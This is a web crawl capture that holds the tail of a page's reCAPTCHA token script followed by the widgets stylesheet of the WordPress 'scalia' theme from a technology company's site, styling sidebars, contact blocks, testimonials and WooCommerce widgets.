G+x9k\\u003d\x22,1,0,null,1,1769353828235,0,0,[89,66,44],null,[82],\x22RC-ZWf0Ok65ptJ4fQ\x22,null,null,null,null,null,\x220dAFcWeA7wwak8g2pgq_URaFAWL0-7hiB5XFVASGoggKnTd4JPjNRG8ROdBtkGHYuOZnYqy76I2MUOgMHESaxIMVF2P8rFoygbmg\x22,1769436628009]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alistechnology.com/wp-content/themes/scalia/css/widgets.css?ver=6.5.7
body_size: 63565
content:
.sidebar .widget {
	font-size: 89.5%;
}
.wpb_widgetised_column .widget {
    font-size: 89.5%;
}
.widget-area .widget + .widget {
	margin-top: 50px;
}
.wpb_widgetised_column .widget + .widget {
    margin-top: 50px;
}
.sidebar .widget:first-child .widget-title {
	margin-top: 0px;
}
.wpb_widgetised_column .widget:first-child .widget-title {
    margin-top: 0px;
}

.widget_product_search:first-child {
	margin-top: 0 !important;
}
.icon {
	font-family: 'scalia-user-icons';
}
.img-responsive.img-circle.wp-post-image {
	margin: 0 auto;
}
/*Arhives*/
.widget_archive li{
	list-style: none;
	padding-top: 12px;
	padding-bottom: 12px;
}
.widget_archive li:last-child{
	border-bottom: none;
}
.widget_archive ul{
	padding-left: 0px;
}
.widget_archive li:before {
	content: '\e601';
	font-family: 'scalia-icons';
	font-size: 15px;
	font-weight: normal;
	padding-right: 8px;
	vertical-align: middle;
	position: relative;
	top: -3px;
}
.widget_archive a {
	text-transform: uppercase;
}
.widget_archive {
	margin-bottom: -21px;
}
.widget_archive .combobox-wrapper {
	margin-bottom: 21px;
}
/*Arhives*/



/*Categories*/
.widget_recent_comments ul,
.widget_pages ul,
.widget_meta ul,
.widget_rss ul,
.widget_archive ul,
.diagram-item {
	margin-bottom: 0px;
}

/*Categories*/

/*Contacts*/
.sc-contacts-icon {
	float: left;
	font-family: scalia-icons;
	font-size: 20px;
}
.sc-contacts-item:before {
	vertical-align: top;
}
.sc-contacts-text {
	padding-left: 32px;
}
.sidebar .widget .sc-contacts-item,
.wpb_widgetised_column .sc-contacts-item {
	padding: 7px 0;
}
.site-footer .sc-contacts-email:before {
	font-family: scalia-icons;
	content: '\e607';
	float: left;
	font-size: 20px;
	float: left;
	margin-top: 2px;
	padding-right: 15px;
	position: absolute;
}
.site-footer .sc-contacts-phone:before {
	font-family: scalia-icons;
	content: '\e605';
	font-size: 20px;
	float: left;
	position: absolute;
	padding-right: 15px;
}
.site-footer .sc-contacts-address:before {
	font-family: scalia-icons;
	content: '\e604';
	float: left;
	font-size: 20px;
	padding-right: 15px;
	position: absolute;
}
.site-footer .sc-contacts-fax:before {
	font-family: scalia-icons;
	content: '\e606';
	float: left;
	font-size: 20px;
	padding-right: 15px;
	position: absolute;
}
.site-footer .sc-contacts-item {
	padding: 9px 0;
}
.widget .sc-contacts-address:before,
.wpb_widgetised_column .sc-contacts-address:before{
	font-family: scalia-icons;
	content: '\e604';
	font-size: 21px;
	display: inline-block;
	padding-right: 12px;
}
.widget .sc-contacts-phone:before,
.wpb_widgetised_column .sc-contacts-phone:before{
	font-family: scalia-icons;
	content: '\e605';
	font-size: 21px;
	display: inline-block;
	padding-right: 12px;
}
.widget .sc-contacts-fax:before,
.wpb_widgetised_column .sc-contacts-fax:before{
	font-size: 21px;
	font-family: scalia-icons;
	content: '\e606';
	float: left;
	display: inline-block;
	padding-right: 12px;
}
.widget .sc-contacts-email:before,
.wpb_widgetised_column .sc-contacts-email:before{
	font-family: scalia-icons;
	content: '\e607';
	float: left;
	display: inline-block;
	padding-right: 12px;
	font-size: 21px;
}
.widget .sc-contacts-website:before,
.wpb_widgetised_column .sc-contacts-website:before {
	font-family: scalia-icons;
	content: '\e62b';
	float: left;
	display: inline-block;
	padding-right: 12px;
	font-size: 21px;
}
.isotope-item {
	padding-bottom: 10px !important;
}
.sc-contact-form-style-2 .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	width: 100%;
}


.sc-contact-form-style-2 span input {
	width: 100%;
}
.sc-contact-form-style-2 p {
	text-align: left !important;
}
.site-footer .sc-contacts-item {
	padding-left: 32px;}
.site-footer .sc-contacts-item:before {
	position: absolute;
	margin-left: -29px;
}
.site-footer .sc-contacts {
	margin-top: -9px;
}
.wpcf7-form .style-2 input {
	width: 100%;
	margin-top: 10px;
	margin-bottom: 20px;
}
.wpcf7-form .style-2 .wpcf7-textarea {
	margin-top: 10px;
}
.wpcf7-form .style-2 p {
	margin-bottom: 0;
}
/*Contacts*/



/*Custom pp posts*/
.sc-pp-posts-image img {
	border-radius: 50%;
	-webkit-border-radius:50%;
-moz-border-radius:50%;
	width: 72px;
	height: 72px;
}
.sc-pp-posts .sc-dummy {
	border-radius: 50%;
	-webkit-border-radius: 50%;
-moz-border-radius: 50%;
	width: 72px;
	height: 72px;
	float: left;
}
.sc-pp-posts-text {
	display: table-cell;
	vertical-align: middle;
}
.sc-pp-posts-date {
	padding-left: 16px;
	display: block;
	margin-top: -2px;
}
.sc-pp-posts-item {
	display: block;
	margin-left: 15px;
}
.sc-pp-posts-image {
	display: table-cell;
}
.sc-pp-posts-news {
	padding-top: 14px;
	padding-bottom: 14px;
}
.sc-pp-posts-item > a {
	display: block;
}
.sc-pp-posts {
	padding-bottom: 18px;
	padding-top: 20px;
}
.sc-post-thumb img{
	width: 71px;
	height: 71px;
	position: absolute;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius:  50%;
	left: 0px;
	top: 0;
}
.isotope-inner {
    padding-left: 90px;
}
.sc-post-thumb-sc-dummy {
	height: 71px;
	left: 0px;
	position: absolute;
	top: 0;
	width: 71px;
}
.Custom_Popular_Posts {
	line-height: 1.412;
}
.footer-widget-area .sc-pp-posts-image a:hover:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 72px;
	height: 72px;
	border-radius: 50%;
	background: rgba(255,255,255,0.2);
}
.footer-widget-area .sc-pp-posts-image {
	position: relative;
}



/*Custom pp posts*/
.sc-post-thumb-conteiner {
	display: table-cell;
	vertical-align: middle;
}
.site-footer .sc-pp-posts {
	padding-bottom: 12px;
}
.sc-post-date {
	font-size: 89.5%;
}
/*Custom rp posts*/
.footer-widget-area .posts {
	margin-top: -19px;
}
.Custom_Recent_Posts ul li,
.Custom_Popular_Posts ul li{
	background-image: url("../images/pp-border-image.jpg");
	background-repeat: repeat-x;
	background-position: top;

}
.Custom_Recent_Posts ul li:first-child,
.Custom_Popular_Posts ul li:first-child{
	background: none;
}


.widget_recent_entries li {
	padding-bottom: 10px;
    list-style: none;
}
.widget_recent_entries ul {
	margin: 0;
	padding: 0;
}
.widget_recent_entries .post-date {
	clear: both;
	display: block;
}
.site-footer .Custom_Recent_Posts .sc-pp-posts{
	background-image: none;
}
.site-footer .Custom_Recent_Posts ul {
	background-image: none;
}
/*Custom rp posts*/

/*Calendar*/
.widget_calendar table {
	text-align: center;
	width: 100%;
}
.widget_calendar #prev > a {
	float: left;
	padding-left: 12px;
}
.widget_calendar #next > a {
	float: right;
	padding-right: 12px;
}
.widget_calendar a {
	font-weight: bold;
}
#calendar_wrap {
	padding-left: 5px;
	padding-bottom: 10px;
	padding-right: 5px;
}
.widget_calendar caption {
	padding-bottom: 21px;
	padding-top: 21px;
}
.widget_calendar tr {
	padding-top: 4px;
}
.widget_calendar tfoot {
	height: 58px;
}
/*calendar*/

/*Diagram*/
.widget_diagram .skill-line {
	margin-right: 0px;
}
.widget_diagram .skill-amount {
	margin-top: -29px;
}
.widget_diagram .skill-element + .skill-element {
	margin: 18px 0 0;
}
/*Diagram*/

/*Facebook*/
.widget.Facebook div {
	padding: 20px;
	padding-bottom: 30px;
}
/*Facebook*/

/*Flikr*/
.flickr-item {
	float: left;
	margin: 0 10px 10px 0;
}
.flickr-item img {
	width: 80px;
	height: 80px;
}
.widget.Custom_Flickr .flickr {
	list-style: none outside none;
	margin: 0 -10px 0 0;
	padding: 0;
}
.widget .flickr-item a,
.wpb_widgetised_column .widget .flickr-item a{
	position: relative;
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
}
.widget .flickr-item a:before,
.wpb_widgetised_column .widget .flickr-item a:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	z-index: 5;
}
.widget .flickr-item a:hover:before,
.wpb_widgetised_column .widget .flickr-item a:hover:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 1;
	z-index: 5;
}
.widget .flickr-item a img,
.wpb_widgetised_column .widget .flickr-item a img{
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.widget .flickr-item a:hover img,
.wpb_widgetised_column .widget .flickr-item a:hover img{
	transform: scale(1.15, 1.15);
	-o-transform: scale(1.15, 1.15);
	-ms-transform: scale(1.15, 1.15);
	-moz-transform: scale(1.15, 1.15);
	-webkit-transform: scale(1.15, 1.15);
}
/*Flikr*/

/*wpcf7*/
.mc4wp-alert {
	margin-top: 40px;
}
.widget div.wpcf7 img.ajax-loader,
.wpb_widgetised_column .widget div.wpcf7 img.ajax-loader{
	margin-left: 20px;
	margin-top: 30px;
	position: absolute;
}

.standart-mc-form span input {
	width: 100%;
}
.standart-mc-form {
	width: 100%;
}
.widget .wpcf7 span input,
.wpb_widgetised_column .widget .wpcf7 span input{
	width: 100%;
}
.wpcf7 p span textarea {
	height: 165px;
	width: 100%;
}
.wpcf7-form-control-wrap .wpcf7-acceptance {
	height: auto;
	margin-right: 5px;
}
.wpcf7-form p{
	margin-bottom: 14px;
}
.wpcf7-form .wpcf7-validation-errors {
	border: 2px solid #D55271;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.wpcf7-form div.wpcf7-mail-sent-ok {
	border: 2px solid #ACDD8B;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.wpcf7-form textarea {
	padding-left: 10px;
}
.widget .sc-custom-mailchimp input[type="email"],
.wpb_widgetised_column  .sc-custom-mailchimp input[type="email"]{
	width: 100%;
	padding: 2px 12px;
}
.widget .sc-custom-mailchimp .sc-button,
.wpb_widgetised_column  .sc-custom-mailchimp .sc-button{
	margin-top: 35px;
}
.widget .wpcf7-form p:last-child,
.wpb_widgetised_column  .wpcf7-form p:last-child{
	text-align: center;
}
.widget .wpcf7-form p:last-child input,
.wpb_widgetised_column  .wpcf7-form p:last-child input{
	display: inline-block;
}
.widget .sc-sidebar-input,
.wpb_widgetised_column  .sc-sidebar-input{
	text-align: center;
}


.sidebar .widget_mc4wp_widget .widget-title {
    text-transform: uppercase;
}

/*wpcf7*/

/*MC form*/
.sc-button-footer {
	border: medium none;
	margin-top: 21px;
}

.mc4wp-form input[type='email'] {
	padding: 16px 22px;
	width: 70%;
}
.sc-custom-mailchimp  button[type='submit']  {
	margin-top: 0px;
}
.mc4wp-form input[type='submit']   {
	border:0 none;
}
.sc-custom-mailchimp  input[type='email'] {
	width: 64%;
	float: left;
}
.sc-custom-mailchimp label {
	clear: both;
	display: block;
}
/*MC form*/

/*meta*/
.widget_meta li,
.widget_rss li {
	list-style: none;
	padding-top: 12px;
	padding-bottom: 12px;
	text-transform: uppercase;
}
.widget_meta li:last-child,
.widget_rss li:last-child{
	border-bottom: none;
}
.widget_meta ul,
.widget_rss ul{
	padding-left: 0px;
}
.widget_meta li:before,
.widget_rss li:before {
	content: '\e601';
	font-family: 'scalia-icons';
	font-size: 15px;
	font-weight: normal;
	padding-right: 8px;
	vertical-align: middle;
	position: relative;
	top: -3px;
}
.widget_meta abbr,
.widget_rss abbr {
	border-bottom: none;
}
/*meta*/

/*News*/
.sc-latest-news-image img {
	height: 72px;
	width: 72px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	webkit-border-radius: 50%;
}
.sc-latest-news-image {
	display: table-cell;
}
.sc-latest-news-title {
	display: table-cell;
	padding-left: 15px;
	vertical-align: middle;
}
.sc-latest-news {
	display: inline-block;
	padding-bottom: 17px;
	padding-top: 11px;
	width: 100%;
}
.sc-latest-news-title > span {
	display: block;
	margin-top: -1px;
}
.sc-latest-news-title > a {
	display: block;
}
.sc-latest-news-image .sc-dummy {
	height: 72px;
	width: 72px;
}
.widget .scalia_news,
.wpb_widgetised_column .widget .scalia_news{
	line-height: 1.5;
}

.sc-latest-news {
	background-image: url("../images/pp-border-image.jpg");
	background-position: center bottom;
	background-repeat: repeat-x;
}
.sc-latest-news  ul {
	background-image: url("../images/pp-border-image.jpg");
	background-position: center top;
	background-repeat: repeat-x;
}
.sc-latest-news:first-child {
	padding-bottom: 16px;
	padding-top: 16px;
}
.sc-latest-news-image .sc-dummy {
	display: block;
}
/*News*/

/*Picturebox*/
.sc-picturebox-text {
	padding-top: 11px;
}
.sc-picturebox p{
	padding: 11px 15px 0;
}
.sc-picturebox-image {
	text-align: center;
}
/*Picturebox*/

/*Proect-info*/
.project_info-item-style-2 .project_info-item:last-child  .value {
	border-bottom: medium none;
}
.project_info-item-style-1 .project_info-item .icon{
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	display: inline-block;
	font-size: 24px;
	width: 39px;
	height: 39px;
	line-height: 39px;
	text-align: center;
	margin-right: 5px;
	vertical-align: middle;
}
.project_info-item-style-1 .project_info-item .title {
	padding: 10px 15px;
}
.project_info-item-style-1 .project_info-item + .project_info-item{
	margin-top: 23px;
}
.project_info-item-style-1 .project_info-item .value {
	padding: 18px;
}
.project_info-item-style-2 {
    padding-bottom: 20px;
}
.project_info-item-style-2 .title .icon {
	font-family: scalia-user-icons;
	font-size: 27px;
	margin-right: 5px;
	float: left;
    margin-top: -2px;

}
.project_info-item-style-2 .title {
	text-transform: uppercase;
}
.project_info-item-style-2 .value{
	padding-top: 15px;
	padding-bottom: 20px;
}
.project_info-item-style-2 .project_info-item {
	padding-top: 20px;
}
.project_info-item-style-2 .project_info-item:first-child {
	padding-top: 0px;
}
.project_info-item-style-2  .project_info-item.iconed:last-child {
    margin-bottom: -24px;
}

/*Proect-info*/

/*Recent commets*/
.widget_recent_comments ul {
	padding-left: 0px;
}
.widget_recent_comments li {
	list-style: none;
	padding-top: 11px;
	padding-bottom: 11px;
	padding-left: 50px;
	padding-right: 10px;
}
.widget_recent_comments li:first-child {
	border-top: none;
}
.widget_recent_comments li:before {
	clear: both;
	content: '\e61e';
	float: left;
	font-family: 'scalia-icons';
	font-size: 23px;
	font-weight: normal;
	height: 100%;
	margin-left: -36px;
	padding-right: 14px;
	position: relative;
	top: 0;
	vertical-align: middle;
}

.widget_recent_entries .post-date {
	margin-left: 48px;
}
/*Recent commets*/

/*search*/
#colophon .widget form.searchform {
	background: transparent;
}
.widget .searchform input,
.wpb_widgetised_column .widget .searchform input{
	width: 88%;
}
.widget .searchform,
.wpb_widgetised_column .widget .searchform{
	padding-top: 38px;
	margin-bottom: 3px;
	padding-bottom: 38px;
}
.widget .searchform button,
.wpb_widgetised_column .widget .searchform button{
	margin-top: 27px;
	display: inline-block;
}
.widget .searchform,
.wpb_widgetised_column .widget .searchform{
	text-align: center;
}
.searchform button {
	border: none;
}
/*search*/

/*tags*/
.tagcloud a:hover {
	text-decoration: none;
}
.tagcloud a {
	padding-right: 12px;
	text-decoration: none;
}
/*tags*/

/*teams*/
.sc-client-item {
	float: left;
	padding-right: 30px;
	padding-left: 30px;
}
.sc_client-carousel {
	position: relative;
}
.sc-client-prev {
	margin-left: 0%;
}
.sc-client-next {
	margin-right: 0%;
}
.clients_title {
	text-align: center;
}
.clients_description {
	text-align: center;
}
.sc_client-carousel {
	margin-top: 25px;
}
.sc-client-prev {
	width: 10%;
}
.sc-client-next {
	width: 10%;
}
.sc-client-carousel-item-wrap {
	padding: 0 10%;
}
.sc-teams-item {
	text-align: center;
	padding-top: 11px;
	padding-bottom: 40px;
}
.sc-teams-name {
	padding-top: 35px;
}
.sc-teams-position {
	font-size: 89.5%;
}
.widget .sc-teams-position,
.wpb_widgetised_column .widget .sc-teams-position{
	font-size: 100%;
}
.sc-teams-phone {
	padding-top: 4px;
	text-transform: uppercase;
}
.sc-teams-image img {
	margin: 0 auto;
	text-align: center;
	width: 128px;
}
.sc-teams-image {
	display: block;
	padding-top: 25px;
}

.sc-teams-mail {
	padding-top: 3px;
}
.sc-teams-mail a:before {
	padding-right: 10px;
	content: '\e607';
	font-family: 'scalia-icons';
	font-size: 22px;
	font-weight: normal;
	vertical-align: bottom;
}

.sc-team-style-horizontal .team-person-phone {
	padding-bottom: 0px;
	margin-bottom: -11px;
}
.sc-team-style-horizontal .team-person-phone:before {
	font-size: 22px;
}
.sc-team-style-horizontal .team-person-info {
	display: table-cell;
	vertical-align: middle;
	padding-left: 15px;
}
.sc-team-style-horizontal .team-person-image {
	display: table-cell;
	vertical-align: middle;
}
.sc-team-style-horizontal .team-person{
	padding-left: 30px;
	padding-top: 45px;
}

.sc-team-style-rounded .team-person-phone {
	padding-bottom: 8px;
	padding-top: 8px;
}
.sc-team-style-vertical .team-person-phone  {
	padding-bottom: 5px;
}
.fullwidth-block .container .sc-client-carousel-item-wrap {
	padding: 0 0%;
}
/*teams*/

/*twitter*/
.jtwt_tweet {
	padding-top: 12px !important;
	padding-bottom: 20px !important;
}
.jtwt_tweet:first-child {
	padding-top: 0px !important;
	border-top:none;
}
.jtwt_tweet:before {
	content: '\e611';
	float: left;
	font-family: scalia-icons;
	font-size: 26px;
	line-height: 1;
	margin-left: -35px;
	position: relative;
	top: 2px;
	padding-left: 14px;
}
.jtwt_date {
	padding-left: 20px;
	font-weight: 300;
}
.twitter-box .jtwt_tweet {
	padding: 0 0 0 35px;
}
.jtwt_tweet_text {
	padding-left: 15px;
	padding-right: 15px;
}
.site-footer .tweets-container {
	border: medium none;
}
.site-footer .jtwt_tweet  {
	border-top: medium none;
}
.site-footer  .twitter-box {
	box-shadow: none;
}
.site-footer .twitter-box .jtwt_tweet {
	padding: 0 0 0 20px;
	margin-top: -15px;
}
.tweets-container {
	padding-top: 14px;
}
.jtwt_tweet_text {
	margin-bottom: 0px;
}
/*twitter*/

/*testimonials*/
.widget-testimonials {
	position: relative;
}
.testimonials-style-1-item {
	position: relative;
	display: inline-block;
}
.testimonials-style-1-image {
	padding-top: 40px;
}
.testimonials-style-1-item {
	text-align: center;
}
.testimonials-style-1-text {
	font-style: inherit;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 30px;
    padding-bottom: 20px;
}

.widget .sc-testimonial-text > * {
	font-size: 75%;
}
.widget .sc-testimonial-text > .testimonials-style-1-teg,
.widget .sc-testimonial-text > .testimonials-style-2-teg {
	margin-bottom: 0;
}
.widget .sc-testimonial-name,
.wpb_widgetised_column .widget .sc-testimonial-name
{
	margin-top: 0;
	padding-top: 0px;

}
.testimonials-style-1-teg {
	font-style: normal;
	padding-bottom: 20px;
	padding-top: 20px;

}
.testimonials-style-1-post.sc-testimonial-company {
	margin-top: -6px;
}
.testimonials-style-1-item,
.testimonials-style-2-item {
	vertical-align: top;
}
.testimonials-style-1-prev {
	left: 17px;
	top: 93px;
	text-decoration: none !important;
	font-family: scalia-icons;
	content: '\e601';
	font-size: 20px;
	position: absolute;
	outline: none;
}
.testimonials-style-1-next {
	right: 17px;
	text-decoration: none !important;
	top: 93px;
	font-family: scalia-icons;
	content: '\e601';
	font-size: 18px;
	position: absolute;
	outline: none;
}
.testimonials-style-1-teg {
	font-size: 30px;
	font-family: scalia-icons;
}
.testimonials-style-1-image img {
	height: 130px;
	width: 130px;
}
.testimonials-style-2-teg {
	padding-top: 24px;
	padding-bottom: 30px;
}
.testimonials-style-2-text {
	font-style: inherit;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 30px;
	text-align: center;
    padding-bottom: 20px;
}
.testimonials-style-2-name {
	padding-top: 18px;
}
.testimonials-style-2 {
	text-align: center;
	position: relative;
}
.testimonials-style-2-bg {
	padding-bottom: 30px;
	text-align: center;
	margin-top: -47px;
}
.triangle-with-shadow.trangle-style-2 {
	margin-top: -1px;
}
.testimonials-style-2-image {
	margin-top: 46px;
	position: relative;
}
.testimonials-style-2-item {
	display: inline-block;
	text-align: center;
}
.testimonials-style-2-prev {
	left: 17px;
	bottom: 180px;
	text-decoration: none !important;
	font-family: scalia-icons;
	content: '\e601';
	font-size: 20px;
	position: absolute;
	outline: none;
}
.testimonials-style-2-next {
	right: 17px;
	text-decoration: none !important;
	bottom: 180px;
	font-family: scalia-icons;
	content: '\e601';
	font-size: 18px;
	position: absolute;
	outline: none;
}
.testimonials-style-2-teg {
	font-size: 30px;
	font-family: scalia-icons;
	font-style: normal;
}
.testimonials-style-2-text > p {
	margin-bottom: 0px;
}
.testimonials-style-2-image img {
	height: 130px;
	width: 130px;
}
.sc-widget-testimonials-prev-style-1.sc-prev:after {
	top: 106px;
	font-size: 18px !important;
	font-family: scalia-icons;
}
.sc-widget-testimonials-next-style-1.sc-next:after {
	top: 106px;
	font-family: scalia-icons;
	font-size: 18px !important;
}
.sc-widget-testimonials-prev-style-2.sc-prev:after  {
	font-size: 18px !important;
	position: absolute;
}
.sc-widget-testimonials-next-style-2.sc-next:after {
	font-size: 18px !important;
	position: absolute;
}
.triangle-with-shadow {
	width: 100px;
	height: 40px;
	display: inline-block;
	position: relative;
	overflow: hidden;
}
.triangle-with-shadow:after {
	content: "";
	position: absolute;
	width: 50px;
	height: 50px;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	top: -25px;
	left: 25px;
}
.testimonials-style-1-block {
	margin-bottom: 10px;
	text-align: center;
}
.testimonials-style-1-post {
	padding-top: 3px;
}
.testimonials-style-2-post {
	padding-top: 3px;
}
.sc-testimonials-carousel-wrap .testimonials-style-2-bg .testimonials-style-2-post a{
	padding-top: 3px;
}
.testimonials-style-2-text {
	position: relative;
}
.testimonials-style-1-block .sc-testimonials-carousel-wrap {
	margin-bottom: -1px;
	text-align: center;
}
.testimonials-style-2-bg {
	padding-top: 3px;
}
.testimonials-style-2-item .sc-dummy {
	height: 130px;
	width: 130px;
}
.testimonials-style-1-item .sc-dummy {
	height: 130px;
	width: 130px;
}
/*testimonials*/


/*text*/
.sc-textbox-content blockquote {
	font-size: 116%;
}
.sc-textbox-content > blockquote {
	padding: 14px;
}
/*text*/

/*woocommerece widgets*/
.widget-area .sc-products-image,
.shop-widget-area .sc-products-image{
    display: table-cell;
}

.widget-area .sc-products-content,
.shop-widget-area .sc-products-content {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}

.shop-widget-area .product_list_widget > li {
	display: inline-block;
	width: 100%;
}
.woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img {
	height: 70px;
	width: 70px;
}
.shop-widget-area .sc-products-content {
	border-image: none;
	padding-bottom: 11px;
	position: relative;
	margin-left: 70px;
	padding-left: 10px;
}
ul.product_list_widget li {
	margin-bottom: 21px;
	display: inline-block;
	padding: 0;
	width: 100%;
}
.widget ul.product_list_widget li,
.widget_shopping_cart_content ul.product_list_widget li {
	overflow: visible;
}
ul.product_list_widget li:last-child {
	margin-bottom: 0px;
}
.widget .sc-products-content{
	margin-left: 70px;
	min-height: 70px;
	padding-left: 10px;
	border-left: 0 none !important;
}
.shop-widget-area .sc-products-title {
	padding-top: 5px;
}
.shop-widget-area .sc-products-price {
	margin-bottom: -5px;
}
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
	margin-left: 0;
	box-shadow: none;
}
.shop-widget-area .woocommerce .star-rating,
.woocommerce-page .star-rating {
	font-size: 12px;
}
.shop-widget-area .sc-products-title a {
	padding-right: 80px;
}
.product_list_widget del {
	display: none;
}

.shop-widget-area .sc-products-rating {
	display: block;
	position: absolute;
	top: 13px;
	right: 20px;
}
.widget .product_list_widget .onsale, .shop-widget-area .onsale {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	bottom: -5px;
	font-size: 0;
	height: 30px;
	position: absolute;
	right: -8px;
	width: 30px;
	z-index: 1;
}
.widget .onsale:after, .shop-widget-area .onsale {
	content: '%';
	font-size: 22px;
	line-height: 30px;
	text-align: center;
}
.product_list_widget .onsale:after,
.product_list_widget .onsale {
	font-size: 17px;
	line-height: 30px;
	text-align: center;
}
.woocommerce .sc-products-price ins {
	font-size: 21px;
	text-decoration: none;
}
.sc-products-price > span {
	font-size: 22px;
	text-decoration: none;
}

.widget_product_search {
	margin-top: 50px !important;
}
.widget_product_search .screen-reader-text{
	display: none;
}
.widget_product_search input {
	width: 100%;
	padding-right: 35px;
	padding-left: 10px;
	box-sizing: border-box;
}
.widget_product_search form {
	position: relative;
	padding: 0 17px;
}
.widget_product_search button {
	background-color: transparent;
	font-family: 'scalia-icons';
	font-size: 13px;
	height: 34px;
	line-height: 34px;
	position: absolute;
	right: 24px;
	top: 5px;
	width: 29px;
	border: 0 none;
	background: transparent;
}
.widget_product_search h4 {
	text-align: center;
	margin-top: -20px;
	text-transform: uppercase;
}
.widget_product_search {
	padding-bottom: 19px;
	padding-top: 37px;
}

.widget_recent_reviews .product_list_widget .wp-post-image {
	float: left;
	margin-right: 10px;
	float: left;
	margin-left: -1px;
	margin-right: 10px;
	margin-top: -1px;
	z-index: 100;
}
.widget_recent_reviews .star-rating span {
	font-size: 12px;
}
.widget_recent_reviews .star-rating {
	font-size: 12px;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
	width: 100%;
}
.widget_black_studio_tinymce  .wpcf7-form-control.wpcf7-text {
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	height: 165px;
}
.widget_black_studio_tinymce div.wpcf7-mail-sent-ok {
	border: 2px solid #ACDD8B;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.widget_black_studio_tinymce div.wpcf7-validation-errors {
	border: 2px solid #D55271;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.wpcf7-form-control-wrap {
	padding-top: 10px;
}
.wpcf7-form .checkbox-sign.checked:before {
	font-size: 11px;
}
.wpcf7-form  .checkbox-sign {
	margin-right: 10px;
}

.widget_price_filter .price_slider_amount .price_label .from:before {
	content: "";
	display: block;
}
.widget_price_filter .price_label {
	display: block;
	float: left;
	text-align: left;
	font-size: 112%;
}
.widget_price_filter .price_label span {
	font-size: 130%;
	font-weight: 300;
}
.widget_price_filter .price_slider_amount .button {
	float: right;
}
.widget_price_filter .price_slider_amount {
	padding-top: 15px;
}
.widget_price_filter .widget-title {
	padding-bottom: 15px;
}
.woocommerce .widget_price_filter .price_slider,
.woocommerce-page .widget_price_filter .price_slider {
	margin-bottom: 1em
}
.woocommerce .widget_price_filter .price_slider_amount,
.woocommerce-page .widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4em;
	font-size: .8751em
}
.widget_price_filter .price_slider_wrapper .price_slider {
	height: 10px;
	overflow: visible;
	position: relative;
}
.widget_price_filter .price_slider .ui-slider-range {
	height: 100%;
	position: absolute;
}
.widget_price_filter .price_slider .ui-slider-handle {
	position: absolute;
	width: 10px;
	height: 24px;
	top: 50%;
	margin-top: -12px;
	margin-left: -5px;
}
.widget-area .woocommerce .star-rating, .woocommerce-page .star-rating {
	float: none;
}
.widget-area .reviewer {
	display: block;
}
.widget-area .attachment-shop_thumbnail.wp-post-image {
	float: left;
}
.sc-products-content {
	margin-left: 80px;
}
.button-icon-price .pricing-footer .sc-button:before {
	content: '\e613';
}
.pricing-table .highlighted .pricing-footer .sc-button {
	margin-top: 22px ;
}

.product_list_widget li{
	position: relative;
}
.widget-area .woocommerce-placeholder{
	float: left;
}
.widget_recent_entries ul li:last-child {
	border-bottom: 0 none;
}
.widget_recent_entries ul li:before {
	content: '\e606';
	float: left;
	font-family: "scalia-icons";
	font-size: 23px;
	padding-left: 13px;
	padding-right: 6px;
	position: absolute;
	padding-top: 9px;
}
.widget_recent_entries ul li a {
	display: block;
	margin-left: 48px;
	padding-top: 9px;
	padding-right: 10px;
}
.widget_shopping_cart .variation {
	display: none;
}
.attachment-shop_thumbnail {
	width: 70px;
	height: 70px;
}
.widget .product-dummy,
.wpb_widgetised_column .widget .product-dummy{
	background-size: cover;
	float: left;
	margin-left: -1px;
	margin-top: -1px;
	width: 100%;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.widget .product-dummy-wrapper,
.wpb_widgetised_column .widget .product-dummy-wrapper{
	width: 70px;
	height: 70px;
	float: left;
}
.widget_recent_reviews .product-dummy-wrapper{
	margin-left: -1px;
	border: 0 none !important;
	border-color: transparent;
}
.widget_shopping_cart .product_list_widget li a .product-dummy-wrapper {
	padding: 0px;

}
.widget_shopping_cart .product-dummy-wrapper {
	height: 68px !important;
	width: 63px !important;
}
.shop-widget-area .widget .product-dummy {
	margin-left: -3px;
}
.widget_shopping_cart_content ul.product_list_widget > li img {
	margin: -1px;
}
.widget_product_search form {
	padding-top: 5px;
}
.customer_details > dt {
	font-weight: bold;
	float: left;
	padding-right: 10px;
}
.order-actions .sc-button {
	margin-top: 0px;
}
.widget_layered_nav ul{
	margin: 0;
	padding: 0;
}
.widget_layered_nav ul li {
	list-style: none;
	padding: 12px 0 12px 15px;
}
.widget_layered_nav ul li:first-child {
	border-top: 0 none;
}
.widget_layered_nav ul li a:before {
	content: "\e601";
	font-family: "scalia-icons";
	font-size: 15px;
	font-weight: normal;
	margin-right: 8px;
	position: relative;
	top: 1px;
}

